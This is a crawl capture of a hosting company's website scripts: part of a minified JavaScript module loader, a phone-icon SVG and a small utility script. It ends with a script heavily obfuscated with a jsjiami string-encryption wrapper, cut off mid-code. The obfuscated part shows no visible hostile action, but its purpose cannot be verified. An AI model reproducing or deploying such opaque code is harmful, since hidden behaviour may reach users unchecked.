				y(0)
			})) : m.onreadystatechange = M, l && (h = setTimeout((function() {
				y(1)
			}), 1e3 * l)), t || (t = r.docHead()), v ? t.appendChild(m) : t.insertBefore(m, t.firstChild), m
		}
	},
	function(t, e) {
		function r(t, e) {
			return function(r) {
				var n = {};
				for (var o in r) n[o] = {}, n[o][t] = r[o];
				e.config("modules", n)
			}
		}
		feloader.prototype.initConfig = function() {
			var t = this,
				n = this.Loader,
				o = n.Package,
				i = n.Utils,
				a = this.Env.host,
				s = this.Config,
				u = a.location,
				c = s.fns;

			function l(t, e) {
				if (t = i.normalizeSlash(t), e && "/" !== t.charAt(t.length - 1) && (t += "/"), u) {
					if (i.startsWith(t, "http:") || i.startsWith(t, "//") || i.startsWith(t, "https:") || i
						.startsWith(t, "file:")) return t;
					t = u.protocol + "//" + u.host + i.normalizePath(u.pathname, t)
				}
				return t
			}

			function f(t, e, r) {
				var n = e.getTag() || s.tag || "";
				return n && (r && (n += r), t += "?t=" + n), t
			}
			s.loadModsFn = function(e, r) {
				window.isPortalDomain && (window.gConfig = window.gConfig || {}, e.uri = {}), t.getScript(e.uri, r)
			}, s.resolveModFn = function(t) {
				var e, r, n, o = t.id,
					a = t.path,
					s = t.getPackage();
				if (!s) {
					var u = i.endsWith(o, ".css"),
						c = i.endsWith(o, ".js");
					return u || c || (o += ".js"), f(o, t, r = "." + (n = u ? "css" : "js"))
				}
				var l = s.getBase(),
					d = s.name;
				return r = "." + (n = t.getType()), a || (i.endsWith(o, r) && (o = o.slice(0, -r.length)),
					"function" == typeof(e = s.getFilter() || "") ? a = e(o, n) : "string" == typeof e && (
						e && (e = "." + e), a = o + e + r)), f("core" === d ? l + a : o === d ? l.substring(
					0, l.length - 1) + e + r : l + (a = a.substring(d.length + 1)), t, r)
			}, c.requires = r("requires", t), c.alias = r("alias", t), c.packages = function(t) {
				var r = s.packages;
				return t === e ? r : t ? (i.each(t, (function(t, e) {
					var n = t.name || e;
					i.startsWith(n, "/") ? n = u.protocol + "//" + u.host + n : (i.startsWith(n,
							"./") || i.startsWith(n, "../")) && (n = i.normalizePath(u.href,
						n)), i.endsWith(n, "/") && (n = n.slice(0, -1)), t.name = n;
					var a = t.base || t.path;
					a && (t.base = l(a, !0)), r[n] ? r[n].reset(t) : r[n] = new o(t)
				})), e) : (s.packages = {
					core: r.core
				}, e)
			}, c.modules = function(t) {
				t && i.each(t, (function(t, e) {
					var r = t.uri;
					r && (t.uri = l(r)), i.createModule(e, t)
				}))
			}, c.base = function(t) {
				var r = s.packages.core;
				return t ? (this.config("packages", {
					core: {
						base: t
					}
				}), e) : r && r.getBase()
			}
		}
	}(),
	function(t, e) {
		function r(t, e) {
			if (t || "function" != typeof e) t && t.requires && !t.cjs && (t.cjs = 0);
			else {
				var r = [];
				r.length && ((t = t || {}).requires = r)
			}
			return t
		}

		function n(t) {
			var e, r, n, o = [];
			for (e = 0, n = t.length; e < n; e++) "exports" === (r = t[e]) || "module" === r || "require" === r || o
				.push(r);
			return o
		}

		function o(t, e) {
			var r = ""; - 1 !== t.indexOf("//") && (r = t.substring(0, t.indexOf("//") + 2)), t = t.substring(r.length)
				.split(/\//), e = e.substring(r.length).split(/\//);
			for (var n = Math.min(t.length, e.length), o = 0; o < n && t[o] === e[o]; o++);
			var i = r + t.slice(0, o).join("/") + "/";
			return i = i.replace(/\/\/$/, "/")
		}
		feloader.prototype.initComboLoader = function() {
			var t, i, a = this.Loader,
				s = this.Config,
				u = a.Status,
				c = a.Utils,
				l = c.addModule,
				f = c.each,
				d = c.getHash,
				h = u.LOADING,
				g = u.LOADED,
				p = u.ERROR,
				v = c.ieMode && c.ieMode < 10;

			function m(r, n, o) {
				var a = r && r.length,
					u = [],
					c = [];

				function d() {
					--a || n(c, u)
				}
				f(r, (function(r) {
					var n, a = {
						timeout: o,
						success: function() {
							c.push(r), n && t && (l(n.id, t.factory, t.config), t = e), d()
						},
						error: function() {
							u.push(r), d()
						},
						charset: r.charset
					};
					r.combine || ("css" === (n = r.mods[0]).getType() ? n = e : v && (i = n.id, a
						.attrs = {
							"data-mod-id": n.id
						})), s.loadModsFn(r, a)
				}))
			}
			var y = 0;

			function x(t) {
				this.callback = t, this.head = this.tail = e, this.id = "loader" + ++y
			}
			x.add = function(o, a, s, u) {
				if ("string" == typeof o)
					if (3 === u && c.isArray(a)) {
						var f = a;
						a = s, s = {
							requires: n(f),
							cjs: 1
						}
					} else 2 === u && a.call && (s = {
						cjs: 1
					});
				if (c.isArray(o) && 2 === u) {
					f = o;
					o = a, a = {
						requires: n(f),
						cjs: 1
					}
				}
				"function" == typeof o || 1 === u ? (s = r(s = a, a = o), v ? ((o = function() {
					var t, e, r, n, o = document.getElementsByTagName("script");
					for (e = o.length - 1; e >= 0; e--)
						if ("interactive" === (n = o[e]).readyState) {
							t = n;
							break
						} r = t ? t.getAttribute("data-mod-id") : i;
					return r
				}()) && l(o, a, s), i = null, 0) : t = {
					factory: a,
					config: s
				}) : (v ? (i = null, 0) : t = e, s = r(s, a), l(o, a, s))
			}, c.mix(x.prototype, {
				use: function(t) {
					for (var e, r = s.timeout, n = [], o = 0; o < t.length; o++) t[o].id && n.push(t[
					o]);
					t = n, (e = this.getComboUris(t)).css && m(e.css, (function(t, e) {
						f(t, (function(t) {
							f(t.mods, (function(t) {
								l(t.id, c.noop), t.flush()
							}))
						})), f(e, (function(t) {
							f(t.mods, (function(e) {
								var r = e.id +
									" is not loaded! can not find module in uri: " +
									t.uri;
								console.error(r), e.status = p;
								var n = {
									type: "load",
									exception: r,
									module: e
								};
								e.error = n, e.onError && e.onError(
										n), s.onModuleError && s
									.onModuleError(n), e.flush()
							}))
						}))
					}), r), e.js && m(e.js, (function(t) {
						f(e.js, (function(t) {
							f(t.mods, (function(e) {
								if (!e.factory) {
									var r = e.id +
										" is not loaded! can not find module in uri: " +
										t.uri;
									console.error(r), e.status = p;
									var n = {
										type: "load",
										exception: r,
										module: e
									};
									e.error = n, e.onError && e
										.onError(n), s
										.onModuleError && s
										.onModuleError(n)
								}
								e.flush()
							}))
						}))
					}), r)
				},
				calculate: function(t, e, r, n, o) {
					var i, a, u, c, l = this;
					for (o = o || [], n = n || {}, i = 0; i < t.length; i++) {
						if (!n[a = (u = t[i]).id])
							if ((c = u.status) !== p)
								if (s.requireModsPre && l.calculate(u.getNormalizedRequiredModules(), e,
										r, n, o), c > g) n[a] = 1;
								else c === g || u.contains(l) || (c !== h && (u.status = h, o.push(u)),
									u.add(l), l.wait(u)), s.requireModsPre || l.calculate(u
									.getNormalizedRequiredModules(), e, r, n, o), n[a] = 1;
						else e.push(u), n[a] = 1
					}
					return o
				},
				getComboMods: function(t) {
					var e, r, n, i, a, s, u, l, f, h = t.length,
						g = {},
						p = {};
					for (e = 0; e < h; ++e)
						if (a = (n = t[e]).getType(), n.getUri(), (i = n.getPackage()) ? (l = i
								.getBase(), i.name, u = i.getCharset(), s = i.getTag(), f = i
							.getGroup()) : l = n.id, i && i.isCombine() && f) {
							var v = g[a] || (g[a] = {}),
								m = v[f = f + "-" + u] || (v[f] = {}),
								y = 0;
							c.each(m, (function(t, e) {
								if (c.isSameOriginAs(e, l)) {
									var r = o(e, l);
									t.push(n), s && s !== t.tag && (t.tag = d(t.tag + s)),
										delete m[e], m[r] = t, y = 1
								}
							})), y || ((r = m[l] = [n]).charset = u, r.tag = s || "")
						} else {
							var x = p[a] || (p[a] = {});
							(r = x[l]) ? s && s !== r.tag && (r.tag = d(r.tag + s)): ((r = x[l] = [])
								.charset = u, r.tag = s || ""), r.push(n)
						} return {
						groups: g,
						normals: p
					}
				},
				getComboUris: function(t) {
					var r, n, i, a = s.comboPrefix,
						u = s.comboSep,
						l = {},
						f = s.comboMaxFileNum,
						d = s.comboMaxUriLength,
						h = this.getComboMods(t);

					function g(t, r, n) {
						var i, h = [],
							g = [],
							p = n.tag,
							v = n.charset,
							m = p ? "?t=" + encodeURIComponent(p) + "." + t : "",
							y = r.length,
							x = [];

						function b(t) {
							return t
						}

						function M(t) {
							x.push({
								combine: 1,
								uri: b(t),
								charset: v,
								mods: g
							})
						}

						function E() {
							return function(t, e, r, n, o, i) {
								if (t && e.length > 1) {
									for (var a = t.length, s = [], u = 0; u < e.length; u++) s[u] =
										e[u].substring(a);
									return r + t + n + s.join(o) + i
								}
								return r + n + e.join(o) + i
							}(i, h, r, a, u, m)
						}
						for (var L = 0; L < n.length; L++) {
							var w = n[L],
								k = w.getUri();
							if (w.getPackage() && w.getPackage().isCombine() && c.startsWith(k, r)) {
								var C = k.slice(y).replace(/\?.*$/, "");
								h.push(C), g.push(w), i === e ? i = -1 !== C.indexOf("/") ? C : "" :
									"" !== i && "/" === (i = o(i, C)) && (i = ""), (h.length > f || E()
										.length > d) && (h.pop(), g.pop(), M(E()), h = [], g = [], i =
										e, L--)
							} else x.push({
								combine: 0,
								uri: b(k),
								charset: v,
								mods: [w]
							})
						}
						h.length && M(E()), l[t].push.apply(l[t], x)
					}
					var p = h.normals,
						v = h.groups;
					for (r in p)
						for (n in l[r] = l[r] || [], p[r]) g(r, n, p[r][n]);
					for (r in v)
						for (i in l[r] = l[r] || [], v[r])
							for (n in v[r][i]) g(r, n, v[r][i][n]);
					return l
				},
				flush: function() {
					var t = this;
					if (t.callback) {
						for (var e = t.head, r = t.callback; e;) {
							var n = e.node,
								o = n.status;
							if (!(o >= g || o === p)) return;
							n.remove(t), e = t.head = e.next
						}
						t.callback = null, r()
					}
				},
				isCompleteLoading: function() {
					return !this.head
				},
				wait: function(t) {
					var e = this;
					if (e.head) {
						var r = {
							node: t
						};
						e.tail.next = r, e.tail = r
					} else e.tail = e.head = {
						node: t
					}
				}
			}), a.ComboLoader = x
		}
	}(),
	function(t) {
		t.prototype.initLoader = function() {
			var e = this.Loader,
				r = e.Utils,
				n = r.createModule,
				o = e.ComboLoader;
			r.mix(this, {
				getModule: function(t) {
					return n(t)
				},
				getPackage: function(t) {
					return this.Config.packages[t]
				},
				add: function(t, e, r) {
					o.add(t, e, r, arguments.length)
				},
				use: function(e, n, i) {
					var a;
					if ("string" == typeof e && (e = e.split(/\s*,\s*/)), !e || e && !e.length)
				return t;
					"object" == typeof n && (i = n.error, n = n.success);
					for (var s = 0; s < e.length; s++) {
						var u = e[s];
						(r.startsWith(u, "./") || r.startsWith(u, "../")) && (e[s] = r.normalizePath(
							location.href, u))
					}
					var c = r.createModules(e),
						l = [];

					function f(e, n) {
						if (console.error("feloader: " + n + " the following modules error"), console
							.error(r.map(e, (function(t) {
								return t.id
							}))), i) {
							try {
								i.apply(t, e)
							} catch (t) {
								throw console.error(t), t
							}
							i = null
						}
					}

					function d() {
						0;
						var e = [],
							o = a.calculate(l, e);
						if (e.length) f(e, "load");
						else if (a.isCompleteLoading()) {
							if (r.initModules(l)) {
								if (n) {
									try {
										n.apply(t, r.getModulesExports(c))
									} catch (t) {
										throw console.error(t), t
									}
									n = null
								}
							} else f(r.collectErrors(l), "init")
						} else a.callback = d, o.length && a.use(o)
					}
					return r.each(c, (function(t) {
						l.push.apply(l, t.getNormalizedModules())
					})), a = new o(d), d(), t
				},
				require: function(t) {
					return n(t).getExports()
				},
				undef: function(t) {
					var e = n(t).getNormalizedModules();
					r.each(e, (function(t) {
						t.undef()
					}))
				}
			});
			this.config({
				comboPrefix: "??",
				comboSep: ",",
				charset: "utf-8",
				filter: "",
				lang: "zh-cn"
			}), this.config("packages", {
				core: {
					filter: "",
					base: "."
				}
			})
		}
	}(feloader),
	function(t) {
		t.prototype.init = function() {}, window.feloader = t = new t;
		var e = t.Env.host && t.Env.host.document,
			r = t.Loader.Utils,
			n = function(t, e) {
				var r = new RegExp("^(.*)(" + e + ")(?:-debug|)?\\.js[^/]*", "i"),
					n = new RegExp("(" + e + ")(?:-debug|)?\\.js", "i"),
					o = t.src || "";
				if (!o.match(n)) return 0;
				var i, a, s = t.getAttribute("data-config"),
					u = (s = s ? new Function("return " + s)() : {}).comboPrefix,
					c = s.comboSep,
					l = o.indexOf(u);
				if (-1 === l) a = o.replace(r, "$1");
				else {
					"/" !== (a = o.substring(0, l)).charAt(a.length - 1) && (a += "/");
					for (var f = 0, d = (i = o.substring(l + u.length).split(c)).length; f < d; f++) {
						var h = i[f];
						if (h.match(n)) {
							a += h.replace(r, "$1");
							break
						}
					}
				}
				return s.base = s.base || a, s
			},
			o = function(t) {
				var r, o, i = e.getElementsByTagName("script");
				for (r = i.length - 1; r >= 0; r--)
					if (o = n(i[r], t)) return o;
				return null
			};
		t.init = function(e) {
			var r = e.name;
			t.config(o(r))
		}, t.onLoad = function(t) {
			var e = function() {
				setTimeout(t, 16)
			};
			"complete" === document.readyState ? e() : window.addEventListener("load", e)
		}, t.domReady = function(t) {
			window.addEventListener("DOMContentLoaded", (function() {
				setTimeout(t, 16)
			}))
		}, e && e.getElementsByTagName && t.config(r.mix({
			comboMaxUriLength: 2e3,
			comboMaxFileNum: 40
		}, o("feloader")));
		var i = window,
			a = i.require;
		i.require = function() {
			t.use.apply(t, arguments)
		}, i.require.config = function() {
			t.config.apply(t, arguments)
		};
		var s = i.define;
		i.define = function() {
			t.add.apply(t, arguments)
		}, i.define.amd = {}, t.noConflict = function() {
			i.require = a, i.define = s
		}
	}(feloader),
	function(t, e) {
		e.gConfig = e.gConfig || {};
		var r, n, o, i = e.gConfig.seed,
			a = t.Loader.Utils,
			s = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);

		function u(t) {
			r && n || e.addEventListener("orientationchange", (function() {
				r = e.innerHeight, n = e.innerWidth
			}));
			var o = 0,
				i = 0,
				a = t.getBoundingClientRect();
			return !(!a.width && !a.height || a.top - (r || (r = e.innerHeight)) > i || a.bottom + i < 0 || a.left - (
				n || (n = e.innerWidth)) > o || a.right + o < 0)
		}

		function c(t, r) {
			"string" == typeof t && (t = document.querySelector(t));
			var n = {
				scroller: e,
				rootMarginY: 667,
				rootMarginX: 0
			};
			if (e.IntersectionObserver) {
				var o = new IntersectionObserver((function(e) {
					e[0].intersectionRatio > 0 && (r(t), o.disconnect())
				}), {
					root: n.scroller === e ? null : n.scroller,
					rootMargin: "".concat(n.rootMarginY, "px ").concat(n.rootMarginX, "px"),
					threshold: 1e-4
				});
				o.observe(t)
			} else {
				var i = function() {
					return u(t)
				};
				if (i()) return r(t);
				var s = a.throttle((function() {
					i() && (n.scroller.removeEventListener("scroll", s, {
						passive: !0
					}), e.removeEventListener("orientationchange", s), r(t))
				}), 50);
				n.scroller.addEventListener("scroll", s, {
					passive: !0
				}), e.addEventListener("orientationchange", s)
			}
		}

		function l() {
			for (var t = s ? "data-mod-name-m" : "data-mod-name-pc", e = document.querySelectorAll("[" + t + "]"),
				r = [], n = 0; n < e.length; n++) {
				var o = e[n],
					i = o.getAttribute("data-loaded"),
					a = o.getAttribute(t);
				i || "@" !== a[0] || r.push({
					name: a,
					dom: o
				})
			}
			return r
		}

		function f(t, e) {
			e.getAttribute("data-loaded") || (e.setAttribute("data-loaded", !0), feloader.use(t, (function(t) {
				new t(e)
			}), (function(r) {
				setTimeout((function() {
					feloader.use(t, (function(t) {
						new t(e)
					}))
				}), 100), console.error(t + "模块加载失败，100ms后重试一次!"), console.error(r)
			})))
		}

		function d(t, e) {
			if ("string" != typeof t) return !1;
			if ("string" != typeof e) return !1;
			t = t.split("."), e = e.split(".");
			for (var r = Math.min(t.length, e.length), n = 0; n < r; ++n) {
				if (t[n] = parseInt(t[n], 10), e[n] = parseInt(e[n], 10), t[n] > e[n]) return 1;
				if (t[n] < e[n]) return -1
			}
			return t.length == e.length ? 0 : t.length < e.length ? -1 : 1
		}

		function h(t, e) {
			for (var r in delete t.data.packages[e], t.data.modules) 0 === r.indexOf(e + "/") && delete t.data.modules[
				r]
		}

		function g(t) {
			return t && "object" == typeof t && !Array.isArray(t)
		}

		function p(t, e, r) {
			return e in t ? Object.defineProperty(t, e, {
				value: r,
				enumerable: !0,
				configurable: !0,
				writable: !0
			}) : t[e] = r, t
		}

		function v(t) {
			for (var e = arguments.length, r = new Array(e > 1 ? e - 1 : 0), n = 1; n < e; n++) r[n - 1] = arguments[n];
			if (!r.length) return t;
			var o = r.shift();
			if (g(t) && g(o))
				for (var i in o) g(o[i]) ? (t[i] || a.mix(t, p({}, i, {})), v(t[i], o[i])) : a.mix(t, p({}, i, o[i]));
			return v.apply(void 0, [t].concat(r))
		}

		function m(t, e) {
			for (var r in t.data.packages) {
				if (e.data.packages.hasOwnProperty(r))
					if (t.data.packages[r].version) - 1 === d(t.data.packages[r].version, e.data.packages[r].version) &&
						h(t, r)
			}
			return t
		}
		e.NodeList && !NodeList.prototype.forEach && (NodeList.prototype.forEach = function(t, r) {
			r = r || e;
			for (var n = 0; n < this.length; n++) t.call(r, this[n], n, this)
		}), e.gConfig.feloaderConfig && t.config(e.gConfig.feloaderConfig), -1 !== e.location.href.indexOf(
			"feloader=debug") && t.config({
			filter: "debug"
		}), i && i.length && (o = 1 === i.length ? i[0].data : function(t) {
			for (var e = {}, r = t.length, n = 0; n < r; n++)
				for (var o = t[n], i = 0; i < r; i++)
					if (n !== i) {
						var a;
						a = m(o, t[i]), t[n] = a
					} for (var s = 0; s < t.length; s++) e = 0 === s ? v(t[s].data, t[s + 1].data) : v(e, t[s]
				.data);
			return e
		}(i), e.gConfig && e.gConfig.devModule && o.packages[e.gConfig.devModule.name] && (o.packages[e.gConfig
			.devModule.name].path = e.gConfig.devModule.path), t.config(o)), t.domReady((function() {
			var t = l();
			if (t && t.length)
				for (var e = 0; e < t.length; e++) ! function(e) {
					var r = t[e];
					c(r.dom, (function(t) {
						f(r.name, t)
					}))
				}(e)
		})), t.onLoad((function() {
			var t = l();
			if (t && t.length)
				for (var e = 0; e < t.length; e++) {
					var r = t[e];
					f(r.name, r.dom)
				}
		}))
	}(feloader, window);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.xiaoyueidc.com/skin/ZdsjuK1/img/1618990642106087579.svg
body_size: 730
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="20px" height="20px" viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 63 (92445) - https://sketch.com -->
    <title>红</title>
    <desc>Created with Sketch.</desc>
    <g id="红" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="电话" transform="translate(1.000000, 0.000000)" fill-rule="nonzero" stroke="#2468f2" stroke-width="1.5">
            <path d="M16.3342059,19.1666667 L16.0593368,19.1666667 C15.2347295,19.1666667 10.8368237,18.6025641 5.98080279,13.6196581 C1.21640489,8.63675214 0.758289703,4.12393162 0.666666667,3.18376068 L0.666666667,2.9017094 L0.84991274,2.71367521 C2.31588133,1.67948718 3.59860384,1.20940171 4.60645724,0.927350427 L4.88132635,0.833333333 L5.06457243,1.02136752 C6.16404887,2.14957265 7.17190227,3.74786325 7.72164049,5.25213675 L7.81326353,5.53418803 L6.16404887,7.32051282 C6.34729494,7.88461538 6.9886562,9.2008547 8.54624782,10.8931624 C10.1954625,12.5854701 11.478185,13.1495726 12.0279232,13.4316239 L13.6771379,11.7393162 L13.952007,11.8333333 C15.3263525,12.3974359 16.8839442,13.525641 17.9834206,14.6538462 L18.1666667,14.8418803 L18.0750436,15.1239316 C17.8001745,16.1581197 17.4336824,17.3803419 16.425829,18.9786325 L16.3342059,19.1666667 Z" id="形状复制"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.xiaoyueidc.com/home/js/home.js?4.18
body_size: 520
content:
window.onload = function(){
    /*setTimeout(function(){ zhTran(); },10);*/
}

// 简繁体转换
function zhTran() {
    /*if(app.language_real == 'chinesehk') zh_tran('t');
    else zh_tran('s');*/
}

/**
 * 内存单位格式化
 * @param num
 * @param precision
 * @param unit
 * @returns {*}
 */
function mem_format(num, precision, unit, space) {
    num = parseFloat(num);
    precision = parseFloat(precision);

    // num转换为字节
    if(unit == 'TB'){
        num = num * 1099511627776;
    }else if(unit == 'GB'){
        num = num * 1073741824;
    }else if(unit == 'MB'){
        num = num * 1048576;
    }else if(unit == 'KB'){
        num = num * 1024;
    }

    if (num >= 1099511627776){
        num = num / 1099511627776;
        unit = 'TB';
    }else if (num >= 1073741824){
        num = num / 1073741824;
        unit = 'GB';
    }else if (num >= 1048576){
        num = num / 1048576;
        unit = 'MB';
    }else if (num >= 1024) {
        num = num / 1024;
        unit = 'KB';
    } else {
        unit = 'B';
    }

    if(!space){ space = ''; }
    if(space == 'unit'){ return unit; }
    if(space == 'num'){ space='';unit=''; }
    return parseFloat(num.toFixed(precision))+space+unit;
}

function changeLanguage(lang){
    var  href = app.host+"welcome/changeLang/"+lang;
    var index = layer.load(1);
    $.post(href,'',function(){
        layer.close(index);
        location.reload();
    },'json');
}

--- FILE ---
content_type: application/javascript
request_url: https://www.xiaoyueidc.com/skin/ZdsjuK1//js/2.0.8/index.js
body_size: 29092
content:
var version_='jsjiami.com.v7';var _0xad4fbd=_0x4de0;function _0x4de0(_0x247646,_0x418e4d){var _0x5e77e2=_0x55eb();return _0x4de0=function(_0x52be4e,_0x47a907){_0x52be4e=_0x52be4e-0x70;var _0x55ebab=_0x5e77e2[_0x52be4e];if(_0x4de0['\x78\x73\x5a\x56\x57\x55']===undefined){var _0x4de072=function(_0x24e129){var _0x2aacd9='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x16548e='',_0x295e29='';for(var _0x552f46=0x0,_0x50b15f,_0x20b77e,_0x3bd767=0x0;_0x20b77e=_0x24e129['\x63\x68\x61\x72\x41\x74'](_0x3bd767++);~_0x20b77e&&(_0x50b15f=_0x552f46%0x4?_0x50b15f*0x40+_0x20b77e:_0x20b77e,_0x552f46++%0x4)?_0x16548e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x50b15f>>(-0x2*_0x552f46&0x6)):0x0){_0x20b77e=_0x2aacd9['\x69\x6e\x64\x65\x78\x4f\x66'](_0x20b77e);}for(var _0x5d367d=0x0,_0x17b597=_0x16548e['\x6c\x65\x6e\x67\x74\x68'];_0x5d367d<_0x17b597;_0x5d367d++){_0x295e29+='\x25'+('\x30\x30'+_0x16548e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5d367d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x295e29);};var _0x19724a=function(_0x24d463,_0x17a860){var _0x584863=[],_0x145743=0x0,_0x417149,_0x55bc7a='';_0x24d463=_0x4de072(_0x24d463);var _0x2bf5b7;for(_0x2bf5b7=0x0;_0x2bf5b7<0x100;_0x2bf5b7++){_0x584863[_0x2bf5b7]=_0x2bf5b7;}for(_0x2bf5b7=0x0;_0x2bf5b7<0x100;_0x2bf5b7++){_0x145743=(_0x145743+_0x584863[_0x2bf5b7]+_0x17a860['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2bf5b7%_0x17a860['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x417149=_0x584863[_0x2bf5b7],_0x584863[_0x2bf5b7]=_0x584863[_0x145743],_0x584863[_0x145743]=_0x417149;}_0x2bf5b7=0x0,_0x145743=0x0;for(var _0x554c47=0x0;_0x554c47<_0x24d463['\x6c\x65\x6e\x67\x74\x68'];_0x554c47++){_0x2bf5b7=(_0x2bf5b7+0x1)%0x100,_0x145743=(_0x145743+_0x584863[_0x2bf5b7])%0x100,_0x417149=_0x584863[_0x2bf5b7],_0x584863[_0x2bf5b7]=_0x584863[_0x145743],_0x584863[_0x145743]=_0x417149,_0x55bc7a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x24d463['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x554c47)^_0x584863[(_0x584863[_0x2bf5b7]+_0x584863[_0x145743])%0x100]);}return _0x55bc7a;};_0x4de0['\x52\x67\x4b\x47\x54\x6a']=_0x19724a,_0x247646=arguments,_0x4de0['\x78\x73\x5a\x56\x57\x55']=!![];}var _0x2cf298=_0x5e77e2[0x0],_0x3ef883=_0x52be4e+_0x2cf298,_0xccddd0=_0x247646[_0x3ef883];return!_0xccddd0?(_0x4de0['\x4a\x6e\x50\x41\x6a\x44']===undefined&&(_0x4de0['\x4a\x6e\x50\x41\x6a\x44']=!![]),_0x55ebab=_0x4de0['\x52\x67\x4b\x47\x54\x6a'](_0x55ebab,_0x47a907),_0x247646[_0x3ef883]=_0x55ebab):_0x55ebab=_0xccddd0,_0x55ebab;},_0x4de0(_0x247646,_0x418e4d);}(function(_0x3b31a9,_0x4d1d16,_0x180f50,_0xcd420d,_0xdc7919,_0xbfb084,_0x1ae7a9){return _0x3b31a9=_0x3b31a9>>0x8,_0xbfb084='hs',_0x1ae7a9='hs',function(_0x34ab7b,_0x1bc6b1,_0x594967,_0x340161,_0x5da820){var _0x5160c6=_0x4de0;_0x340161='tfi',_0xbfb084=_0x340161+_0xbfb084,_0x5da820='up',_0x1ae7a9+=_0x5da820,_0xbfb084=_0x594967(_0xbfb084),_0x1ae7a9=_0x594967(_0x1ae7a9),_0x594967=0x0;var _0x12e14d=_0x34ab7b();while(!![]&&--_0xcd420d+_0x1bc6b1){try{_0x340161=parseInt(_0x5160c6(0x288,'\x41\x5a\x4c\x31'))/0x1+parseInt(_0x5160c6(0xb0,'\x24\x39\x47\x25'))/0x2+-parseInt(_0x5160c6(0x2ae,'\x39\x46\x64\x63'))/0x3*(parseInt(_0x5160c6(0xc3,'\x59\x5e\x40\x76'))/0x4)+parseInt(_0x5160c6(0x207,'\x44\x50\x68\x79'))/0x5+-parseInt(_0x5160c6(0xea,'\x72\x69\x73\x41'))/0x6*(-parseInt(_0x5160c6(0x12a,'\x57\x6e\x30\x43'))/0x7)+-parseInt(_0x5160c6(0x19c,'\x30\x71\x72\x65'))/0x8+-parseInt(_0x5160c6(0x123,'\x28\x6d\x6e\x31'))/0x9;}catch(_0x511986){_0x340161=_0x594967;}finally{_0x5da820=_0x12e14d[_0xbfb084]();if(_0x3b31a9<=_0xcd420d)_0x594967?_0xdc7919?_0x340161=_0x5da820:_0xdc7919=_0x5da820:_0x594967=_0x5da820;else{if(_0x594967==_0xdc7919['replace'](/[VHKJrSxBpLegTDXb=]/g,'')){if(_0x340161===_0x1bc6b1){_0x12e14d['un'+_0xbfb084](_0x5da820);break;}_0x12e14d[_0x1ae7a9](_0x5da820);}}}}}(_0x180f50,_0x4d1d16,function(_0x5396da,_0x1172d7,_0x5a45b5,_0x363b54,_0x4d0c69,_0x39cbab,_0x586da5){return _0x1172d7='\x73\x70\x6c\x69\x74',_0x5396da=arguments[0x0],_0x5396da=_0x5396da[_0x1172d7](''),_0x5a45b5='\x72\x65\x76\x65\x72\x73\x65',_0x5396da=_0x5396da[_0x5a45b5]('\x76'),_0x363b54='\x6a\x6f\x69\x6e',(0x1396e0,_0x5396da[_0x363b54](''));});}(0xca00,0x1d601,_0x55eb,0xcc),_0x55eb)&&(version_=_0x55eb);var _0x47a907=(function(){var _0xb29305=!![];return function(_0x105686,_0x31aa12){var _0x29b59f=_0xb29305?function(){var _0x27ebe2=_0x4de0;if(_0x31aa12){var _0x352da1=_0x31aa12[_0x27ebe2(0x253,'\x79\x21\x67\x5b')](_0x105686,arguments);return _0x31aa12=null,_0x352da1;}}:function(){};return _0xb29305=![],_0x29b59f;};}()),_0x52be4e=_0x47a907(this,function(){var _0x1b916d=_0x4de0,_0x42d694={'\x64\x47\x6d\x67\x55':function(_0x7c2df0,_0x14675d){return _0x7c2df0!==_0x14675d;},'\x63\x43\x57\x58\x62':_0x1b916d(0x8c,'\x69\x23\x42\x74'),'\x4b\x63\x47\x4c\x77':function(_0x4c94f0,_0x509046){return _0x4c94f0===_0x509046;},'\x46\x68\x6a\x51\x48':_0x1b916d(0x2b4,'\x77\x41\x35\x24'),'\x58\x76\x7a\x4f\x4f':function(_0x431791,_0x464bde){return _0x431791===_0x464bde;},'\x6e\x52\x4c\x4b\x51':_0x1b916d(0x2a6,'\x45\x55\x58\x65'),'\x62\x7a\x6d\x6c\x4e':function(_0x31cd4d,_0x1908df){return _0x31cd4d===_0x1908df;},'\x56\x62\x59\x57\x71':_0x1b916d(0x264,'\x26\x67\x69\x56'),'\x57\x65\x58\x6e\x54':_0x1b916d(0xc5,'\x51\x78\x76\x5e'),'\x4f\x41\x42\x4f\x6d':_0x1b916d(0x21c,'\x4f\x4b\x4c\x65'),'\x67\x6c\x6e\x5a\x45':_0x1b916d(0x16b,'\x47\x25\x64\x53'),'\x78\x67\x75\x6a\x75':_0x1b916d(0x102,'\x45\x55\x58\x65'),'\x62\x58\x51\x7a\x62':_0x1b916d(0x1d1,'\x55\x5b\x6a\x56'),'\x6d\x45\x6a\x41\x4a':_0x1b916d(0xde,'\x6d\x52\x62\x56'),'\x6c\x46\x51\x7a\x45':function(_0x29f436,_0x448a7d){return _0x29f436<_0x448a7d;},'\x71\x76\x51\x47\x79':_0x1b916d(0x256,'\x4f\x39\x4c\x54')},_0x230190=_0x42d694[_0x1b916d(0x1ed,'\x4f\x39\x4c\x54')](typeof window,_0x42d694[_0x1b916d(0xe7,'\x6d\x58\x55\x41')])?window:_0x42d694[_0x1b916d(0x243,'\x57\x6f\x2a\x26')](typeof 